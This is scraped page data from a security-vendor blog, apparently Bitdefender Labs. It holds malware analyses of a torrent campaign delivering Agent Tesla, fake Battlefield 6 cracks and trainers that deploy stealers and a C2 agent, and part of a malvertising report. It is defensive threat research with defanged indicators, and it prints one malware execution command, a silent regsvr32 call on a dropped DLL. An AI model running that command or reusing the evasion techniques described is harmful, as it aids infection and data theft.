files:\u003C\u002Fp\u003E\u003Cul\u003E\n\u003Cli\u003E{ABBF9F3A-4EE4-1C17-AF33-C637E37CA0D9}.1.ver0x0200040000100002.db\u003C\u002Fli\u003E\n\u003Cli\u003E{AFBF9F1A-1EE8-4C77-AF34-C647E37CA0D9}.1.ver0x0000000000000003.db\u003C\u002Fli\u003E\n\u003Cli\u003E{AFBF9F1A-2EE2-4C77-AF34-C647E37CA0D9}.1.ver0x0000000000000003.db\u003C\u002Fli\u003E\n\u003Cli\u003E{AFBF9F1A-3EE3-4C77-AF34-C647E37CA0D9}.1.ver0x0000000000000003.db\u003C\u002Fli\u003E\n\u003Cli\u003E{AFBF9F1A-4EE4-1C17-AF34-C647E37CA0D9}.1.ver0x0000000000000005.db\u003C\u002Fli\u003E\n\u003Cli\u003E{AFBF9F1A-4EE4-4C77-AF34-C647E37CA0D9}.1.ver0x0000000000000003.db\u003C\u002Fli\u003E\n\u003Cli\u003E{AFBF9F2A-4EE4-4C27-AF34-C647E37CA0D9}.1.ver0x0000300002000403.db\u003C\u002Fli\u003E\n\u003Cli\u003E{AFBF9F3A-4EE4-1C17-AF32-C647E37CA0D9}.1.ver0x0000040000000002.db\u003C\u002Fli\u003E\n\u003Cli\u003E{AFBF97F1A-4EE4-1a17-AF34-C647E37CA0D9}.1.ver0x0001000000000002.db\u003C\u002Fli\u003E\n\u003Cli\u003E{AFBF97F1A-4EE4-1a17-AF34-C647E37CA0D9}.1.ver0x0343400000000002.db\u003C\u002Fli\u003E\n\u003Cli\u003EAudioTask.xml\u003C\u002Fli\u003E\n\u003Cli\u003Epart1.txt\u003C\u002Fli\u003E\n\u003Cli\u003Epart2.txt\u003C\u002Fli\u003E\n\u003Cli\u003EPart3.Resolution\u003C\u002Fli\u003E\n\u003Cli\u003Epart3.txt\u003C\u002Fli\u003E\n\u003Cli\u003ERealtekAudioService.db\u003C\u002Fli\u003E\n\u003Cli\u003ERealtekAudioService.go\u003C\u002Fli\u003E\n\u003Cli\u003ERealtekAudioSyncHelper.bat\u003C\u002Fli\u003E\n\u003Cli\u003ERealtekCodec.bat\u003C\u002Fli\u003E\n\u003Cli\u003ERealtekDriverInstall.ps1\u003C\u002Fli\u003E\n\u003Cli\u003ERealtekUpdateDriver.ps1\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Col start=\"9\"\u003E\u003Cli\u003E\u003Cstrong\u003ERealtekcodec.bat and realtekdriverinstall.ps1\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EThe scheduled task runs RealtekCodec.bat, which then runs \"RealtekDriverInstall.ps1\".\u003C\u002Fp\u003E\u003Cp\u003EThe RealtekDriverInstall.ps1 script then performs several key actions:\u003C\u002Fp\u003E\u003Cul\u003E\n\u003Cli\u003EChecks if Windows Defender is active.\u003C\u002Fli\u003E\n\u003Cli\u003EAttempts to install the Go programming language.\u003C\u002Fli\u003E\n\u003Cli\u003ECompiles RealtekAudioService.\u003C\u002Fli\u003E\n\u003Cli\u003EConfigures persistence through the pre-existing scheduled task.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EThe compiled executable serves as the next-stage loader for the main payload, the \u003Cstrong\u003EAgent Tesla\u003C\u002Fstrong\u003E malware.\u003C\u002Fp\u003E\u003Col start=\"10\"\u003E\u003Cli\u003E\u003Cstrong\u003ERuntime execution via \"part3.resolution\"\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EOnce everything is in place, the script RealtekAudioSyncHelper.bat is executed and reads Part 3.Resolution.\u003C\u002Fp\u003E\u003Cp\u003EAt line 1014, a PowerShell command concatenates and decodes three text files (part1.txt, part2.txt, part3.txt), which gives a payload that runs directly in memory. No file is written to disk at this stage.\u003C\u002Fp\u003E\u003Col start=\"11\"\u003E\u003Cli\u003E\u003Cstrong\u003EFinal payload behavior\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EThe decoded binary runs entirely in memory and contains all the necessary libraries and functions to establish a C2 (Command and Control) connection.\u003C\u002Fp\u003E\u003Cp\u003EThe research confirms its communication routines but does not identify the remote server destination, since no external connection was attempted.\u003C\u002Fp\u003E\u003Ch2 id=\"conclusion\"\u003EConclusion\u003C\u002Fh2\u003E\u003Cp\u003EIt's impossible to estimate how many people downloaded the files, but we saw that the supposed movie had thousands of seeders and leechers. Whoever had any Bitdefender security solution would have been protected from the start.\u003C\u002Fp\u003E\u003Cp\u003EOver the past couple of years, the number of infected torrent files promising the latest TV shows and movies has skyrocketed. It's becoming abundantly clear that attackers have discovered a viable attack vector. And it seems that Agent Tesla is slowly becoming one of the attacker's favorite tools.\u003C\u002Fp\u003E\u003Cp\u003EThese problems are only going to increase, at least until users realize that threats can hide in multimedia files.\u003C\u002Fp\u003E",tags:[{id:k,name:g,slug:e,description:l,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:h,name:i,slug:c,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a}],authors:[{id:S,name:T,slug:U,profile_image:V,cover_image:a,bio:W,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a},{id:r,name:s,slug:t,profile_image:u,cover_image:a,bio:v,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a}],excerpt:"After noticing a spike in detections involving what looked like a movie torrent for One Battle After Another, Bitdefender researchers started an investigation and discovered that it was a complex infection chain.\n\nThe film, Leonardo DiCaprio's latest, has quickly gained notoriety, making it an attractive lure for cybercriminals seeking to infect as many devices as possible.\n\nPeople often search for the latest movies on the internet, hoping to find a copy of a new release that has just begun its ",reading_time:X,url:"\u002Fblog\u002Flabs\u002Ffake-leonardo-dicaprio-movie-torrent-agent-tesla-powershell\u002F"},{id:"691d9c99a89a0404d6eab0c2",title:"Fake Battlefield 6 Pirated Versions and Game Trainers Used to Deploy Stealers and C2 Agents",slug:"fake-battlefield-6-pirated-games-trainers",feature_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F11\u002F0d0c073a-b001-4f77-818b-21eec97e3cbd.png",featured:d,published_at:"2025-11-25T16:45:23.000+03:00",custom_excerpt:Y,html:"\u003Cp\u003E\u003Cem\u003EBitdefender Labs has identified malware campaigns exploiting the popularity of EA's Battlefield 6 first-person shooter, distributed via supposedly pirated versions, game installers, and fake game trainers across torrent websites and other easily found domains. \u003C\u002Fem\u003E\u003C\u002Fp\u003E\u003Cp\u003EElectronic Arts' Battlefield 6, developed by DICE and published by Electronic Arts (EA), was released in October, and it's likely one of the most significant game launches of the year.  \u003C\u002Fp\u003E\u003Cp\u003ECybercriminals take advantage of major events, such as the release of critically acclaimed games, to push their malware.\u003C\u002Fp\u003E\u003Cp\u003EAs soon as the game became available for purchase and download, criminals began spreading fake cracked versions of Battlefield 6 on torrent sites and underground forums. These supposedly cracked games are actually infected installers and apps delivering stealers, advanced evasion payloads and even command-and-control (C2) agents. \u003C\u002Fp\u003E\u003Cp\u003EAs a side note, there are many real groups that routinely crack newly released titles and their names are well known within the online community. \u003Cstrong\u003EInsaneRamZes\u003C\u002Fstrong\u003E and \u003Cstrong\u003ERUNE\u003C\u002Fstrong\u003E are just two of the more popular ones right now, which is likely why cybercriminals chose to use their names in the fake releases. It's a similar tactic used in attacks that try to mimic legit brands.\u003C\u002Fp\u003E\u003Cp\u003EHowever, users who search for pirated versions of Battlefield are not the only targets. Battlefield 6 players might look for something to give them an advantage, and attackers know this all too well. So cybercriminals built game \"trainers\" that promise to do just that, only they are designed to steal information.\u003C\u002Fp\u003E\u003Cp\u003EOur analysis of three such samples has revealed attacks weaponizing the game's popularity to compromise PCs and extract sensitive data. \u003C\u002Fp\u003E\u003Ch2 id=\"key-findings\"\u003EKey findings\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cul\u003E\n\u003Cli\u003EMultiple Battlefield 6 \"cracks\" and \"trainers\" circulate online, but none are functional.\u003C\u002Fli\u003E\n\u003Cli\u003EThe fake trainer is an aggressive infostealer, targeting browsers and crypto-wallets.\u003C\u002Fli\u003E\n\u003Cli\u003EThe InsaneRamZes pirated version shows advanced anti-analysis and regional evasion techniques.\u003C\u002Fli\u003E\n\u003Cli\u003EThe RUNE pirated version deploys a C2 agent capable of persistence and remote control.\u003C\u002Fli\u003E\n\u003Cli\u003EThe malware samples have no real Battlefield-related functionality, and they are very likely from different groups\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch2 id=\"pirated-game-versions-and-game-trainers-explained\"\u003EPirated game versions and game trainers explained&nbsp;\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EPirated versions\u003C\u002Fstrong\u003E of games have been around for years. Depending on the type of game and the protection used by the publishers, it's not uncommon to see a pirated version of a title pop up online on the same day as the official release.  \u003C\u002Fp\u003E\u003Cp\u003EGames that integrate advanced protection and have a very heavy multiplayer component, such as \u003Cstrong\u003EBattlefield 6\u003C\u002Fstrong\u003E, take a longer time to pirate. But not everyone knows this and there will always be potential victims who believe they are actually downloading the pirated version of \u003Cstrong\u003EBattlefield 6\u003C\u002Fstrong\u003E. \u003C\u002Fp\u003E\u003Cp\u003EYou might also notice that the pirated games investigated here are also accompanied by two additional names, \u003Cstrong\u003EInsaneRamZes\u003C\u002Fstrong\u003E and \u003Cstrong\u003ERune\u003C\u002Fstrong\u003E. If you're not pirating games, they might sound strange. But these are real groups that crack new games releases. In this case, the attackers only use their names to lend credibility, in an effort to convince people that they are getting the real deal. \u003C\u002Fp\u003E\u003Cp\u003EMaking matters worse, the real RUNE group released a cracked version of Battlefield 6, which will only help spread malware.&nbsp;It’s&nbsp;very likely&nbsp;that users will access known torrent trackers and download the malware-ridden version by mistake.\u003C\u002Fp\u003E\u003Cp\u003EAs for game trainers, these are applications – often legitimate – that allow players to make changes to games, such as giving themselves more gold coins, other in-game resources, or even gaining immortality in first-person shooters. \u003C\u002Fp\u003E\u003Cp\u003EThese trainers are usually designed for single-player titles and don't work in multiplayer. Sometimes, the players get banned for using such software in multiplayer. \u003C\u002Fp\u003E\u003Cp\u003EIt's worth noting that some security solutions might detect game trainers as potentially dangerous due to how they work. In some situations, certain types of malware exhibit the same behavior as a legitimate trainer.\u003C\u002Fp\u003E\u003Ch2 id=\"fake-battlefield-6-trainer-infostealer\"\u003EFake Battlefield 6 trainer (Infostealer)&nbsp;\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe first sample poses as a \"Battlefield 6 Trainer Installer.\" Users can easily find the malware by searching for \"Battlefield 6 trainers\" on Google. Despite its small size and lack of obfuscation, it quickly steals data once executed. \u003C\u002Fp\u003E\u003Cp\u003EThe website (https[:]\u002F\u002Fflingtrainer[.]io\u002F) is full of \"trainers\" that only push similar stealers. The name FLiNG is also stolen from a real game trainer developer known for his legitimate apps. \u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EBehavior overview\u003C\u002Fstrong\u003E&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EThe executable&nbsp;goes through&nbsp;local user directories and&nbsp;Internet&nbsp;browser profiles, retrieving data such as:&nbsp;\u003C\u002Fp\u003E\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003ECrypto Wallets\u003C\u002Fstrong\u003E and \u003Cstrong\u003ECookie Sessions\u003C\u002Fstrong\u003E from Chrome, Edge, Firefox, Opera, Brave, Vivaldi, and WaveBrowser.\u003C\u002Fli\u003E\n\u003Cli\u003ESession tokens and credentials from \u003Cstrong\u003EDiscord\u003C\u002Fstrong\u003E.\u003C\u002Fli\u003E\n\u003Cli\u003ECrypto-wallet extension data from Chrome add-ons like \u003Cstrong\u003EiWallet\u003C\u002Fstrong\u003E and \u003Cstrong\u003EYoroi\u003C\u002Fstrong\u003E.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EThe stolen&nbsp;information is exfiltrated to&nbsp;\u003Cstrong\u003E198[.]251[.]84[.]9\u003C\u002Fstrong\u003E&nbsp;over plaintext HTTP, with no attempt&nbsp;to hide the traffic.&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F11\u002FPicture2.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"529\" height=\"601\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EThe&nbsp;malware's&nbsp;simplicity makes it&nbsp;highly effective, even if&nbsp;it lacks anti-analysis measures&nbsp;and even runs inside virtual machines.&nbsp;\u003C\u002Fp\u003E\u003Ch2 id=\"%E2%80%98battlefield-6gog-insaneramzes%E2%80%99-evasive-malware\"\u003E‘Battlefield 6.GOG-InsaneRamZes’&nbsp;(evasive malware)&nbsp;\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe second sample, distributed as&nbsp;\u003Cstrong\u003EBattlefield 6.GOG-InsaneRamZes\u003C\u002Fstrong\u003E&nbsp;via torrent websites&nbsp;uses&nbsp;an entirely different strategy&nbsp;that includes stealth and environmental&nbsp;awareness.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003ERegional execution blocking&nbsp;\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EBefore&nbsp;deploying&nbsp;its payload, the&nbsp;malware builds&nbsp;an array of locale identifiers and&nbsp;stops&nbsp;execution if it detects Russian or CIS regional settings.&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F11\u002FPicture3.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"601\" height=\"140\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F11\u002FPicture3.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F11\u002FPicture3.png 601w\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EDisassembly&nbsp;showing&nbsp;locale comparison&nbsp;with codes such as RU, AM, AZ, BY, KZ, KG, LT, and UZ, leading to immediate termination on matching systems.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EThis is a&nbsp;\u003Cstrong\u003Eself-protection measure\u003C\u002Fstrong\u003E&nbsp;often used by&nbsp;Russian&nbsp;malware groups to avoid legal exposure in&nbsp;certain&nbsp;jurisdictions.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EWindows API hashing&nbsp;\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ETo obscure&nbsp;the way it works, the malware hides API calls behind&nbsp;\u003Cstrong\u003Ehashed strings\u003C\u002Fstrong\u003E.&nbsp;When it runs,&nbsp;it&nbsp;tries to&nbsp;determine&nbsp;the&nbsp;hash of each target API (from system DLLs). When the hash&nbsp;matches, it will save it for later use.&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F11\u002FPicture1.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"571\" height=\"113\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EDecompiled code demonstrating API hashing to obscure calls to GetSystemDefaultLCID, GetLocaleInfoW, and GetUserGeoID.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EAnti-sandbox timing check\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe malware also performs a \u003Cstrong\u003EGetTickCount() \u003C\u002Fstrong\u003Etest, a technique used to detect whether it’s running in a sandbox. Basically, it tries to determine the system's uptime to figure out how long the machine has been running. This is a fairly common technique among attackers.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EDeveloper tool targeting\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe analysis of memory strings revealed references to software such as CockroachDB, Postman, BitBucket, and FastAPI, which suggests the stealer is targeting API keys or exfiltrating database credentials.\u003C\u002Fp\u003E\u003Cp\u003EWhile the sample crashed before completing the full payload execution, the evidence suggests an intent to harvest other types of credentials, not just the regular ones from browsers, Discord, etc.\u003C\u002Fp\u003E\u003Ch2 id=\"battlefield-6-v488-dlcsbonusesrune-c2-agent\"\u003EBattlefield 6 V4.8.8 DLCs - Bonuses -RUNE (C2 agent)\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe third sample, disguised as a \u003Cstrong\u003EBattlefield 6 ISO image\u003C\u002Fstrong\u003E, delivers a persistent \u003Cstrong\u003ECommand-and-Control agent\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\u003Cp\u003EInside the ISO is a 25MB MZ executable containing a ZLIB-compressed\u003Cstrong\u003E \u003C\u002Fstrong\u003Eobject. Upon execution:\u003C\u002Fp\u003E\u003Col\u003E\u003Cli\u003EThe binary unpacks the ZLIB content.\u003C\u002Fli\u003E\u003Cli\u003EIt writes a file named 2GreenYellow.dat to the current user's directory.\u003C\u002Fli\u003E\u003Cli\u003EIt silently executes it using: regsvr32.exe \u002Fs \u002Fi \"C:\\Users\\&lt;User&gt;\\2GreenYellow.dat\"\u003C\u002Fli\u003E\u003Cli\u003EThe \u002Fi flag triggers the DLL's DllInstall export function.\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EThe DLL includes three standard exports:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EDllRegisterServer\u003C\u002Fli\u003E\u003Cli\u003EDllInstall\u003C\u002Fli\u003E\u003Cli\u003EDllUnRegisterServer\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EOnce initialized, the DLL repeatedly tries to contact \u003Cstrong\u003Eei-in-f101[.]1e100[.]net\u003C\u002Fstrong\u003E, which is on a domain belonging to Google. It's possible that the domain is being used as a relay or to disguise the C2 communications.\u003C\u002Fp\u003E\u003Cp\u003EAlthough the C2 beaconing failed during testing, the code structure indicates it's designed for \u003Cstrong\u003Eremote command execution or data exfiltration\u003C\u002Fstrong\u003E. Because this is a C2 agent, the number of attack vectors is countless.\u003C\u002Fp\u003E\u003Ch2 id=\"conclusion\"\u003EConclusion\u003C\u002Fh2\u003E\u003Cp\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe discovery of these malicious Battlefield 6 pirated versions and trainers underlines a very real, incredibly active threat model in the gaming landscape – attackers are exploiting players'\u003Cstrong\u003E \u003C\u002Fstrong\u003Ecuriosity and impatience for newly launched titles.\u003C\u002Fp\u003E\u003Cp\u003EWhile it's impossible to tell how many people downloaded the malware, we observed hundreds of active seeders and leechers for the torrents, which means they're all potential victims.\u003C\u002Fp\u003E\u003Cp\u003EThe Battlefield 6 trainer showed up on page 2 of a simple Google search, indicating numerous possible victims.\u003C\u002Fp\u003E\u003Cp\u003ENone of the files analyzed offers any kind of functionality.\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003EUnsophisticated stealers\u003C\u002Fstrong\u003E for mass harvesting of browser and wallet data.\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EEvasive payloads\u003C\u002Fstrong\u003E designed to avoid detection and focus on developer credentials.\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EModular loaders\u003C\u002Fstrong\u003E for remote control and future exploitation.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003EBitdefender strongly recommends users:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EPurchase and download \u003Cem\u003EBattlefield 6\u003C\u002Fem\u003E and other games only from \u003Cstrong\u003Eofficial platforms\u003C\u002Fstrong\u003E (EA App, Steam, Epic Games Store, Uplay, GOG, etc).\u003C\u002Fli\u003E\u003Cli\u003EAvoid torrents, third-party \"trainer\" utilities, and unknown executables.\u003C\u002Fli\u003E\u003Cli\u003EEmploy \u003Cstrong\u003Ereal-time behavioral protection\u003C\u002Fstrong\u003E to block malicious payloads before they execute.\u003C\u002Fli\u003E\u003C\u002Ful\u003E",tags:[{id:k,name:g,slug:e,description:l,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:h,name:i,slug:c,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a}],authors:[{id:S,name:T,slug:U,profile_image:V,cover_image:a,bio:W,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a},{id:r,name:s,slug:t,profile_image:u,cover_image:a,bio:v,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a}],excerpt:Y,reading_time:6,url:"\u002Fblog\u002Flabs\u002Ffake-battlefield-6-pirated-games-trainers\u002F"},{id:"68d412f4a89a0404d6eab08d",title:"The Scam That Won’t Quit: Malicious “TradingView Premium” Ads Jump from Meta to Google and YouTube",slug:"the-scam-that-wont-quit-malicious-tradingview-premium-ads-jump-from-meta-to-google-and-youtube",feature_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F09\u002FThe-Scam-That-Won-t-Quit-Malicious--TradingView-Premium--Ads-Jump-from-Meta-to-Google-and-YouTube.jpeg",featured:d,published_at:"2025-09-25T15:55:05.000+03:00",custom_excerpt:a,html:"\u003Cp\u003EOver the past year, Bitdefender researchers have been monitoring a persistent malicious campaign that initially spread via Facebook Ads, promising “free access” to TradingView Premium and other trading or financial platforms.\u003C\u002Fp\u003E\u003Cp\u003EAccording to researchers at Bitdefender Labs, this campaign has now expanded beyond Meta platforms, infiltrating both YouTube and Google Ads, exposing content creators and regular users alike to increased risks.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F09\u002Fdata-src-image-28a538b4-0aa6-42aa-b011-6dbed457fdf3.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"392\" height=\"145\"\u003E\u003C\u002Ffigure\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F09\u002Fdata-src-image-d93c9e92-bf59-423e-9602-e5d71c7b03bb.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"577\" height=\"137\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EUnlike legitimate ads, these malicious campaigns redirect users to malware-laced downloads aiming to steal credentials and compromise accounts.\u003C\u002Fp\u003E\u003Cp\u003EYou can read more about these global malvertising campaigns here:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fen-us\u002Fblog\u002Flabs\u002Fmalvertising-campaign-on-meta-expands-to-android-pushing-advanced-crypto-stealing-malware-to-users-worldwide\"\u003EMalvertising Campaign on Meta Expands to Android, Pushing Advanced Crypto-Stealing Malware to Users Worldwide\u003C\u002Fa\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fen-us\u002Fblog\u002Flabs\u002Fweaponizing-facebook-ads-inside-the-multi-stage-malware-campaign-exploiting-cryptocurrency-brands\"\u003EWeaponizing Facebook Ads: Inside the Multi-Stage Malware Campaign Exploiting Cryptocurrency Brands\u003C\u002Fa\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fen-au\u002Fblog\u002Fhotforsecurity\u002Fpi2day-scams-crypto-users-target%5b…%5dacebook-ad-campaign-delivering-malware-and-stealing-wallets\"\u003EPi2Day Scams: Crypto Users Targeted in Coordinated Facebook Ad Campaign Delivering Malware and Stealing Wallets\u003C\u002Fa\u003E\u003C\u002Fli\u003E\u003Cli\u003E\u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fen-au\u002Fblog\u002Fhotforsecurity\u002Ffacebook-ad-scam-tricks-investor%5b…%5dake-messages-and-malware-disguised-as-verified-facebook-app\"\u003EFacebook Ad Scam Tricks Investors with Fake Messages and Malware Disguised as ‘Verified Facebook App’\u003C\u002Fa\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\u003Ch2 id=\"hijacked-google-ads-account-and-tradingview-impersonation-on-youtube-how-the-scam-works\"\u003EHijacked Google Ads account and TradingView Impersonation on YouTube: How the Scam Works\u003C\u002Fh2\u003E\u003Cp\u003ELooking into the specifics of the scam impersonating TradingView, researchers found that&nbsp;threat actors hijacked the Google advertiser account of a design agency in Norway. Separately, the cybercrooks also took over a YouTube account to which they could begin redirecting victims through Google’s ads system. Once again, the verified status of the compromised YouTube channel, combined with its new branding and TradingView visuals, allowed cybercriminals to impersonate the official TradingView channel. The rebranded channel was designed to be nearly indistinguishable from TradingView’s by:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003E\u003Cstrong\u003EReusing official branding\u003C\u002Fstrong\u003E, with logos, banners, and visual elements identical to the real TradingView.\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EMirroring playlists \u003C\u002Fstrong\u003E– playlists on the homepage are linked from the official TradingView channel, making the fake channel look active, even though it has no videos of its own.\u003C\u002Fli\u003E\u003Cli\u003E\u003Cstrong\u003EAbusing the verified badge on YouTube \u003C\u002Fstrong\u003E– since the channel was previously verified for legitimate reasons, users assume authenticity without checking deeper.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EYou may also want to read: \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fen-us\u002Fblog\u002Fhotforsecurity\u002Fmalicious-facebook-ads-push-fake-meta-verified-browser-extensions-to-steal-accounts\"\u003EMalicious Facebook Ads Push Fake ‘Meta Verified’ Browser Extensions to Steal Accounts\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F09\u002Fdata-src-image-4fbbf995-5b6f-458e-8d98-730baea1ef40.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"624\" height=\"694\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F09\u002Fdata-src-image-4fbbf995-5b6f-458e-8d98-730baea1ef40.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F09\u002Fdata-src-image-4fbbf995-5b6f-458e-8d98-730baea1ef40.png 624w\"\u003E\u003C\u002Ffigure\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F09\u002Fdata-src-image-d8964934-c136-4843-8201-531e57c84032.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"439\" height=\"638\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EUpon closer inspection, several red flags emerge:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EThe \u003Cstrong\u003Echannel handle\u003C\u002Fstrong\u003E is different (not @TradingView);\u003C\u002Fli\u003E\u003Cli\u003EThe channel itself contains \u003Cstrong\u003Eno original content, \u003C\u002Fstrong\u003Eonly having 96 registered views, which would be impossible for a legitimate channel given Tradingview’s popularity\u003Cstrong\u003E;\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003Cli\u003EThe impersonation relies entirely on \u003Cstrong\u003Eunlisted ad videos\u003C\u002Fstrong\u003E shown only through paid placements, avoiding public scrutiny;\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EOne ad video is titled \u003Cem\u003E“Free TradingView Premium – Secret Method They Don’t Want You to Know”\u003C\u002Fem\u003E. Despite being unlisted, it gained over \u003Cstrong\u003E182,000 views in just a few days\u003C\u002Fstrong\u003E through aggressive advertising.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F09\u002Fimage.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"975\" height=\"766\" 